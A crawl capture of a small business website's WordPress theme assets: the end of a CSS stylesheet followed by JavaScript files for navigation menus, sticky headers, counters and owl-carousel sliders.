  letter-spacing: 2px;
  border-radius: 30px;
  line-height: 22px;
  padding: 12px 40px;
}

.about-content.padding0{ padding-left: 0; }
.contact-info-wrapper p{ margin: 0 0 5px 0; text-align: center; color: #fff;}
.contact-info-wrapper {margin:20px 0 80px; text-align: center; padding: 30px 0; background:#8c679a; color:#fff;  }
.contact-info-wrapper .read-more{ border:2px solid #fff;}
.contact-info-wrapper .read-more:hover{ background:#e6d994; color: #fff !important;border:2px solid #e6d994; }

.download-newsletter{ padding: 50px 0;background: #8c679a;}
.download-newsletter h3{ color: #fff; font-size: 25px; padding:0 0 20px;}
.download-newsletter input[type="text"]{ background: #fff; padding: 15px 10px; width: 50%; border: none; border-radius: 30px; }
.download-newsletter span{ display: inline-block;}
.download-newsletter input[type="submit"]{ background: #e6d994; padding: 16px 40px; width: auto; border: none; border-radius: 30px;  text-transform: uppercase; letter-spacing: 1px;font-family: 'glacial_indifferencebold';}
.download-newsletter input[type="submit"]:hover{ background: #fff;}

.float-lg-right {float:right; margin:0 0 10px 40px ;}
.float-lg-right .about-img {text-align:right;}
@media (max-width:767px) {
 .float-lg-right {float:none;margin:0;}
 .float-lg-right .about-img {text-align:center;}
}

--- FILE ---
content_type: text/javascript
request_url: https://busiwomen.com/wp-content/themes/twentysixteen/js/functions.js?ver=20181217
body_size: 1484
content:
/* global screenReaderText */ /** * Theme functions file. * * Contains handlers for navigation and widget area. */ ( function( $ ) { var body, masthead, menuToggle, siteNavigation, socialNavigation, siteHeaderMenu, resizeTimer; function initMainNavigation( container ) { // Add dropdown toggle that displays child menu items. var dropdownToggle = $( '<button />', { 'class': 'dropdown-toggle', 'aria-expanded': false } ).append( $( '<span />', { 'class': 'screen-reader-text', text: screenReaderText.expand } ) ); container.find( '.menu-item-has-children > a' ).after( dropdownToggle ); // Toggle buttons and submenu items with active children menu items. container.find( '.current-menu-ancestor > button' ).addClass( 'toggled-on' ); container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' ); // Add menu items with submenus to aria-haspopup="true". container.find( '.menu-item-has-children' ).attr( 'aria-haspopup', 'true' ); container.find( '.dropdown-toggle' ).on( 'click', function( e ) { var _this = $( this ), screenReaderSpan = _this.find( '.screen-reader-text' ); e.preventDefault(); _this.toggleClass( 'toggled-on' ); _this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' ); // jscs:disable _this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' ); // jscs:enable screenReaderSpan.text( screenReaderSpan.text() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand ); } ); } initMainNavigation( $( '.main-navigation' ) ); masthead = $( '#masthead' ); menuToggle = masthead.find( '#menu-toggle' ); siteHeaderMenu = masthead.find( '#site-header-menu' ); siteNavigation = masthead.find( '#site-navigation' ); socialNavigation = masthead.find( '#social-navigation' ); // Enable menuToggle. ( function() { // Return early if menuToggle is missing. if ( ! menuToggle.length ) { return; } // Add an initial values for the attribute. menuToggle.add( siteNavigation ).add( socialNavigation ).attr( 'aria-expanded', 'false' ); menuToggle.on( 'click.twentysixteen', function() { $( this ).add( siteHeaderMenu ).toggleClass( 'toggled-on' ); // jscs:disable $( this ).add( siteNavigation ).add( socialNavigation ).attr( 'aria-expanded', $( this ).add( siteNavigation ).add( socialNavigation ).attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' ); // jscs:enable } ); } )(); // Fix sub-menus for touch devices and better focus for hidden submenu items for accessibility. ( function() { if ( ! siteNavigation.length || ! siteNavigation.children().length ) { return; } // Toggle `focus` class to allow submenu access on tablets. function toggleFocusClassTouchScreen() { if ( window.innerWidth >= 910 ) { $( document.body ).on( 'touchstart.twentysixteen', function( e ) { if ( ! $( e.target ).closest( '.main-navigation li' ).length ) { $( '.main-navigation li' ).removeClass( 'focus' ); } } ); siteNavigation.find( '.menu-item-has-children > a' ).on( 'touchstart.twentysixteen', function( e ) { var el = $( this ).parent( 'li' ); if ( ! el.hasClass( 'focus' ) ) { e.preventDefault(); el.toggleClass( 'focus' ); el.siblings( '.focus' ).removeClass( 'focus' ); } } ); } else { siteNavigation.find( '.menu-item-has-children > a' ).unbind( 'touchstart.twentysixteen' ); } } if ( 'ontouchstart' in window ) { $( window ).on( 'resize.twentysixteen', toggleFocusClassTouchScreen ); toggleFocusClassTouchScreen(); } siteNavigation.find( 'a' ).on( 'focus.twentysixteen blur.twentysixteen', function() { $( this ).parents( '.menu-item' ).toggleClass( 'focus' ); } ); } )(); // Add the default ARIA attributes for the menu toggle and the navigations. function onResizeARIA() { if ( window.innerWidth < 910 ) { if ( menuToggle.hasClass( 'toggled-on' ) ) { menuToggle.attr( 'aria-expanded', 'true' ); } else { menuToggle.attr( 'aria-expanded', 'false' ); } if ( siteHeaderMenu.hasClass( 'toggled-on' ) ) { siteNavigation.attr( 'aria-expanded', 'true' ); socialNavigation.attr( 'aria-expanded', 'true' ); } else { siteNavigation.attr( 'aria-expanded', 'false' ); socialNavigation.attr( 'aria-expanded', 'false' ); } menuToggle.attr( 'aria-controls', 'site-navigation social-navigation' ); } else { menuToggle.removeAttr( 'aria-expanded' ); siteNavigation.removeAttr( 'aria-expanded' ); socialNavigation.removeAttr( 'aria-expanded' ); menuToggle.removeAttr( 'aria-controls' ); } } // Add 'below-entry-meta' class to elements. function belowEntryMetaClass( param ) { if ( body.hasClass( 'page' ) || body.hasClass( 'search' ) || body.hasClass( 'single-attachment' ) || body.hasClass( 'error404' ) ) { return; } $( '.entry-content' ).find( param ).each( function() { var element = $( this ), elementPos = element.offset(), elementPosTop = elementPos.top, entryFooter = element.closest( 'article' ).find( '.entry-footer' ), entryFooterPos = entryFooter.offset(), entryFooterPosBottom = entryFooterPos.top + ( entryFooter.height() + 28 ), caption = element.closest( 'figure' ), figcaption = element.next( 'figcaption' ), newImg; // Add 'below-entry-meta' to elements below the entry meta. if ( elementPosTop > entryFooterPosBottom ) { // Check if full-size images and captions are larger than or equal to 840px. if ( 'img.size-full' === param || '.wp-block-image img' === param ) { // Create an image to find native image width of resized images (i.e. max-width: 100%). newImg = new Image(); newImg.src = element.attr( 'src' ); $( newImg ).on( 'load.twentysixteen', function() { if ( newImg.width >= 840 ) { // Check if an image in an image block has a width attribute; if its value is less than 840, return. if ( '.wp-block-image img' === param && element.is( '[width]' ) && element.attr( 'width' ) < 840 ) { return; } element.addClass( 'below-entry-meta' ); if ( caption.hasClass( 'wp-caption' ) ) { caption.addClass( 'below-entry-meta' ); caption.removeAttr( 'style' ); } if ( figcaption ) { figcaption.addClass( 'below-entry-meta' ); } } } ); } else { element.addClass( 'below-entry-meta' ); } } else { element.removeClass( 'below-entry-meta' ); caption.removeClass( 'below-entry-meta' ); } } ); } $( function() { body = $( document.body ); $( window ) .on( 'load.twentysixteen', onResizeARIA ) .on( 'resize.twentysixteen', function() { clearTimeout( resizeTimer ); resizeTimer = setTimeout( function() { belowEntryMetaClass( 'img.size-full' ); belowEntryMetaClass( 'blockquote.alignleft, blockquote.alignright' ); belowEntryMetaClass( '.wp-block-image img' ); }, 300 ); onResizeARIA(); } ); belowEntryMetaClass( 'img.size-full' ); belowEntryMetaClass( 'blockquote.alignleft, blockquote.alignright' ); belowEntryMetaClass( '.wp-block-image img' ); } ); } )( jQuery );

--- FILE ---
content_type: text/javascript
request_url: https://busiwomen.com/wp-content/themes/twentysixteen/js/function.min.js?ver=6.9
body_size: 915
content:
!function(e){e(window).on("load",function(){e("#status").fadeOut(),e("#preloader").delay(300).fadeOut(500),e("body").delay(1e3).css({overflow:"visible"})});var t=e(".banner"),n=e(".testimonials"),o=(e(".testimonials-wrapper"),e("#sticked-menu")),i=e("#menu-button"),s=e(".parent-link"),l=e(".menulevel"),a=e("#logo-1"),r=e("#logo-2"),c=e(".header-float"),d=e("#stats"),u=e("#current-cate"),p=e("#orderbox"),f=e("#table-cart"),h=e(".cart-row"),m=e(".button-group"),v=e(".mainmenu"),g=e(".socials .social-item-1 a"),w=0;i.on("click",function(){0==w?(v.stop().slideDown(),i.removeClass("fa-reorder"),i.addClass("fa-close"),w=1):(v.slideUp(),i.removeClass("fa-close"),i.addClass("fa-reorder"),l.stop().slideUp(),l.prev().removeClass("ropen"),w=0)});l=e(".menulevel");if(s.on("click",function(t){t.preventDefault();var n=e(this).next(),o=e(this).parents(l),i=e(l).not(o);i.slideUp(500),i.prev().removeClass("ropen");var s=n.filter(":hidden");s.slideDown(500),s.prev().addClass("ropen")}),e(window).on("resize",function(){e(window).width()>1224?0==w&&(v.show(),w=1,l.show()):w&&(v.hide(),l.hide(),l.prev().removeClass("ropen"),w=0,i.removeClass("fa-close"),i.addClass("fa-reorder"))}).resize(),t.length&&(t.parallax(this["image-src"]),e(window).trigger("resize").trigger("scroll")),n.length){var y=e(".owl-carousel");y.owlCarousel({items:1,loop:!0,center:!0,dots:!1,autoplay:!0,nav:!1,autoplayHoverPause:!0}),e(".prev-btn").on("click",function(){y.trigger("prev.owl.carousel",[400])}),e(".next-btn").on("click",function(){y.trigger("next.owl.carousel",[400])})}var b=null,k=!1,C=0;if(c.length&&(C=1),o.length&&e(window).on("scroll",function(){e(window).scrollTop()>250&&0==k&&(b=new Waypoint.Sticky({element:o}),1==C&&(a.css({display:"table"}),r.hide(),i.css({color:"#052035"}),g.css({color:"#052035"})),k=!0,o.addClass("animated slideInDown")),e(window).scrollTop()<250&&1==k&&(b.destroy(),k=!1,o.removeClass("animated slideInDown"),1==C&&(r.css({display:"table"}),a.hide(),i.css({color:"#d3d3d3"}),g.css({color:"#d3d3d3"})))}),d.length)new Waypoint({element:d,handler:function(){e(".count").each(function(){e(this).prop("Counter",0).animate({Counter:e(this).text()},{duration:2e3,easing:"swing",step:function(t){e(this).text(Math.ceil(t))}})}),this.destroy()},offset:"bottom-in-view"});if(u.length&&(u.on("click",function(){p.stop().slideToggle()}),e(".nav-link ").on("click",function(){p.fadeOut(),u.html(e(this).html())})),f.length&&($quantity=e(".quantity"),$quantity.find(".add").on("click",function(){var t=Number(e(this).siblings(".quantity-num").html())+1;e(this).siblings(".quantity-num").html(t.toString())}),$quantity.find(".minus").on("click",function(){var t=Number(e(this).siblings(".quantity-num").html())-1;t>=1&&e(this).siblings(".quantity-num").html(t.toString())}),h.each(function(){var t=e(this);t.find(".remove-btn").on("click",function(){t.remove()})})),$projectsisotope=e("#projects-isotope"),$projectsisotope.length){var q=e(".grid").isotope({itemSelector:".grid-item",percentPosition:!0});q.imagesLoaded().progress(function(){q.isotope("layout")}),m.on("click",".aubtn",function(t){t.preventDefault();var n=e(this).attr("data-filter");q.isotope({filter:n})}),m.each(function(t,n){var o=e(n);o.on("click",".aubtn",function(){o.find(".is-checked").removeClass("is-checked"),e(this).addClass("is-checked")})})}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://busiwomen.com/wp-content/themes/twentysixteen/js/main.js?ver=6.9
body_size: 1353
content:
/***************************************************
==================== JS INDEX ======================
****************************************************
01. PreLoader Js
02. Mobile Menu Js
03. Search Js
04. Sticky Header Js
05. Data-Background Js
06. Scroll To Top Js
07. Hero Slider Js
08. Testimonial Js
09. Brand Slider JS
10. Testimonial Slider Js
11. Project Slider Js
12. Masonary Js
13. WoW Js
14. Counter Js
15. InHover Active Js
16. Parallax Js
****************************************************/

(function ($) {
"use strict";

	var windowOn = $(window);
	////////////////////////////////////////////////////
    // 01. PreLoader Js
	windowOn.on('load',function() {
		$("#loading").fadeOut(500);
	});

    $(window).scroll(function() {
       var hT = $('#stats').offset().top,
           hH = $('#scroll-to').outerHeight(),
           wH = $(window).height(),
           wS = $(this).scrollTop();
       if (wS > (hT+hH-wH)){
            $('#stats').waypoint({
            offset:"bottom-in-view"
            });
       }
    });

	////////////////////////////////////////////////////
    // 02. Mobile Menu Js
	$('#mobile-menu').meanmenu({
		meanMenuContainer: '.mobile-menu',
		meanScreenWidth: "991",
		meanExpand: ['<i class="fal fa-plus"></i>'],
	});


	////////////////////////////////////////////////////
	// 03. Search Js
	$("#sidebar-toggle").on("click", function () {
		$(".sidebar__area").addClass("sidebar-opened");
		$(".body-overlay").addClass("opened");
	});
	$(".sidebar__close-btn").on("click", function () {
		$(".sidebar__area").removeClass("sidebar-opened");
		$(".body-overlay").removeClass("opened");
	});
	$(".body-overlay").on("click", function () {
		$(".sidebar__area").removeClass("sidebar-opened");
		$(".body-overlay").removeClass("opened");
	});
	$(".body-overlay-2").on("click", function () {
		$(".header__search-wrapper").removeClass("opened");
		$(".search-toggle i").removeClass("fa-times");
		$(".body-overlay-2").removeClass("opened");
	});


	let searchToggleStatus = false;
	$(".search-toggle").on("click", function () {
		if (searchToggleStatus === false){
			$(".header__search-wrapper").addClass("opened");
			$(".search-toggle i").addClass("fa-times");
			$(".body-overlay-2").addClass("opened");
				searchToggleStatus = true;
		}
		else if (searchToggleStatus === true) {
			$(".header__search-wrapper").removeClass("opened");
			$(".search-toggle i").removeClass("fa-times");
			$(".body-overlay-2").removeClass("opened");

			searchToggleStatus = false;
		}
	});

		
	////////////////////////////////////////////////////
    // 04. Sticky Header Js
	windowOn.on('scroll', function () {
		var scroll = $(window).scrollTop();
		if (scroll < 100) {
			$("#header__sticky").removeClass("sticky");
		} else {
			$("#header__sticky").addClass("sticky");
		}
	});

	////////////////////////////////////////////////////
    // 05. Data-Background Js
	$("[data-background").each(function () {
		$(this).css("background-image", "url( " + $(this).attr("data-background") + "  )");
	});

	


	////////////////////////////////////////////////////
    // 06. Scroll To Top Js
	function smoothSctollTop() {
		$('.smooth-scroll a').on('click', function (event) {
			var target = $(this.getAttribute('href'));
			if (target.length) {
				event.preventDefault();
				$('html, body').stop().animate({
					scrollTop: target.offset().top - 0
				}, 1500);
			}
		});
	}
	smoothSctollTop();

	// Show or hide the sticky footer button
	windowOn.on('scroll', function(event) {
		if($(this).scrollTop() > 600){
			$('#scroll').fadeIn(200)
		} else{
			$('#scroll').fadeOut(200)
		}
	});

	//Animate the scroll to yop
	$('#scroll').on('click', function(event) {
		event.preventDefault();

		$('html, body').animate({
			scrollTop: 0,
		}, 1500);
	});

////////////////////////////////////////////////////
    // 09. Brand Slider JS
	$('.brand__slider ').owlCarousel({
		loop:true,
		margin:30,
		autoplay:false,
		autoplayTimeout:3000,
		smartSpeed:500,
		items:6,
		navText:['<button><i class="fa fa-angle-left"></i>PREV</button>','<button>NEXT<i class="fa fa-angle-right"></i></button>'],
		nav:false,
		dots:false,
		responsive:{
			0:{
				items:1
			},
			576:{
				items:2
			},
			767:{
				items:2
			},
			992:{
				items:3
			},
			1200:{
				items:4
			},
			1600:{
				items:4
			}
		}
	});

	////////////////////////////////////////////////////
    // 10. Testimonial Slider Js
	$('.testimonial__slider').owlCarousel({
		loop:true,
		margin:30,
		autoplay:false,
		autoplayTimeout:3000,
		smartSpeed:500,
		items:6,
		navText:['<button><i class="fa fa-angle-left"></i>PREV</button>','<button>NEXT<i class="fa fa-angle-right"></i></button>'],
		nav:false,
		dots:true,
		responsive:{
			0:{
				items:1
			},
			576:{
				items:1
			},
			767:{
				items:1
			},
			992:{
				items:1
			},
			1200:{
				items:1
			},
			1600:{
				items:1
			}
		}
	});

	////////////////////////////////////////////////////
    // 11. Project Slider Js
	$('.project__slider').owlCarousel({
		loop:true,
		margin:30,
		autoplay:false,
		autoplayTimeout:3000,
		smartSpeed:500,
		items:6,
		navText:['<button><i class="fa fa-angle-left"></i>PREV</button>','<button>NEXT<i class="fa fa-angle-right"></i></button>'],
		nav:false,
		dots:true,
		responsive:{
			0:{
				items:1
			},
			576:{
				items:1
			},
			767:{
				items:2
			},
			992:{
				items:2
			},
			1200:{
				items:2
			},
			1600:{
				items:2
			}
		}
	});



	////////////////////////////////////////////////////
    // 13. WoW Js
	new WOW().init();

	////////////////////////////////////////////////////
    // 15. InHover Active Js
	$('.price__item').on('mouseenter', function () {
		$(this).addClass('active').parent().siblings().find('.price__item').removeClass('active');
	});


	////////////////////////////////////////////////////
    // 16. Parallax Js
	if ($('.scene').length > 0 ) {
		$('.scene').parallax({
			scalarX: 10.0,
			scalarY: 15.0,
		}); 
	}

///////////////////////////////// owl carousel slider
$('.event').owlCarousel({
	loop:true,
	margin:70,
	autoplay:true,
	autoplayTimeout:3000,
	dots: false,
	nav:true,	   
	navText: [
        '<i class="fa fa-angle-left" aria-hidden="true"></i>',
        '<i class="fa fa-angle-right" aria-hidden="true"></i>'
    ],	   
    responsive:{
        0:{
            items:1,
			
        },
        600:{
            items:3,
        },
        1000:{
            items:3,
        }
    }
})
$('.course').owlCarousel({
	loop:true,
	margin:70,
	autoplay:true,
	autoplayTimeout:3000,
	dots: false,
	nav:true,	   
	navText: [
        '<i class="fa fa-angle-left" aria-hidden="true"></i>',
        '<i class="fa fa-angle-right" aria-hidden="true"></i>'
    ],	   
    responsive:{
        0:{
            items:1,
			
        },
        600:{
            items:3,
        },
        1000:{
            items:3,
        }
    }
}) 	   
$('.our-team').owlCarousel({
	loop:true,
	margin:70,
	autoplay:true,
	autoplayTimeout:3000,
	dots: false,
	nav:true,	   
	navText: [
        '<i class="fa fa-angle-left" aria-hidden="true"></i>',
        '<i class="fa fa-angle-right" aria-hidden="true"></i>'
    ],	   
    responsive:{
        0:{
            items:1,
			
        },
        600:{
            items:3,
        },
        1000:{
            items:3,
        }
    }
}) 
$('.custom-testimonials').owlCarousel({
	loop:true,
	margin:20,
	autoplay:true,
	autoplayTimeout:3000,
	dots: false,
	nav:true,	   
	navText: [
        '<i class="fa fa-angle-left" aria-hidden="true"></i>',
        '<i class="fa fa-angle-right" aria-hidden="true"></i>'
    ],	   
    responsive:{
        0:{
            items:1,
			
        },
        600:{
            items:1,
        },
        1000:{
            items:1,
        }
    }
}) 
$('.image-slider').owlCarousel({
	loop:true,
	margin:0,
	autoplay:true,
	autoplayTimeout:5000,
	dots: false,
	nav:false,	   
	navText: [
        '<i class="fa fa-angle-left" aria-hidden="true"></i>',
        '<i class="fa fa-angle-right" aria-hidden="true"></i>'
    ],	   
    responsive:{
        0:{
            items:1,
			
        },
        600:{
            items:1,
        },
        1000:{
            items:1,
        }
    }
}) 

})(jQuery);